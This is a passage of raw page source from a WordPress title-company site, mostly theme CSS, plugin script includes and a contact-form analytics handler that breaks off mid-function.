.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:initial}.et_header_style_split #top-menu-nav{display:inline-block}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et_search_icon:before{margin-top:-9px}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split span.logo_helper{display:none}.et_header_style_split nav#top-menu-nav,.et_header_style_split #top-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #main-header .et-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54%}@media all and (min-width: 981px){.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:initial;-webkit-animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media all and (max-width: 980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_header_style_split #logo{max-width:50%}.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search{display:none !important}.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=PT+Serif:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tt-default-style-css' href='https://ntitleohio.com/wp-content/themes/TitleTapNewDesign2/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="ctct-app-js-js-extra">
/* <![CDATA[ */
var ctct_app_obj = {"adminAjaxUrl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctct_ajax_record","ajaxBlogId":"104","google":{"virtual_url":"click-to-call\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/click-to-call-tracker/js/ctct-app.js" id="ctct-app-js-js"></script>
<script type="text/javascript" id="ctet-app-js-js-extra">
/* <![CDATA[ */
var ctet_app_obj = {"adminAjaxUrl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctet_ajax_record","ajaxBlogId":"104","google":{"virtual_url":"click-to-email\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/click-to-email-tracker/js/ctet-app.js" id="ctet-app-js-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js" id="cycletwo-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js" id="cycletwo-addons-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","location_map_nonce":"ed8a920ff3","scanner_nonce":"1083e62bfe","attendee_page_link":"https:\/\/ntitleohio.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/ntitleohio.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/assets/js/etn-public.js" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/eventin-pro/core/modules/integrations/google-meet/assets/js/etn-google-meet.js" id="etn-google-public-js"></script>
<link rel="https://api.w.org/" href="https://ntitleohio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ntitleohio.com/wp-json/wp/v2/posts/5086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ntitleohio.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ntitleohio.com/?p=5086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ntitleohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntitleohio.com%2Fwhat-are-the-steps-involved-in-the-fha-loan-process%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ntitleohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntitleohio.com%2Fwhat-are-the-steps-involved-in-the-fha-loan-process%2F&#038;format=xml" />
    <script>
        jQuery(document).ready(function($){
            let contactForm7 = jQuery('.wpcf7');

            contactForm7.on('wpcf7mailsent', function(event) {
                let inputs = event.detail.inputs;
                let email = '';

                for (let i = 0; i < inputs.length; i++) {
                    if (
                        inputs[i].name === 'email' ||
                        inputs[i].name === 'your-email' ||
                        inputs[i].name === 'from-email'
                    ) {
                        email = inputs[i].value;
                        break;
                    }
                }

                let formName = jQuery('input[name="cf7t_form_name"]').val();

                submitFormAfterVirtualGa(formName + '/' + email);
            });

            function submitFormAfterVirtualGa(eventName) {

                // let current_url = $(location).attr("hostname").replace(/\/$/, '');
                // let current_url = jQuery(location).attr("href").match(/([^\/]*)\/*$/)[1];
                let virtual_url = 'forms/' + eventName;

                try {
                    if ("gtag" in window) {
